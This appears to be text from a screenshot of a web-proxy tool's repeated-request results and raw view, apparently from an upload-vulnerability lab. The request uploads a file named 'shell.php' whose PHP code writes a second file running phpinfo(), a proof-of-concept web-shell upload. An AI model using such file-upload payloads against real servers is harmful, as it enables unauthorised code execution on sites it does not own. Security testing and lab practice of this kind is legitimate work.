 Request Payload Status Error Timeout Length Comment
0 200 4424
1 null 200 4424
2 null 200 4424
3 null 200 4424
4 null 200 4424
5 null 200 4395
6 null 200 4424
7 null 200 4424
8 null 200 4424
9 null 200 4424
10 null 200 4424
11 null 200 4424
Request Response
Raw Params Headers Hex
13
14 -----------------------------6022554832830162999413948065​9
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 $content = '<?php phpinfo();?>';
20 file_put_contents('test.php', $content);
21 ?>
22 -----------------------------60225548328301629994139480659
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------60225548328301629994139480659--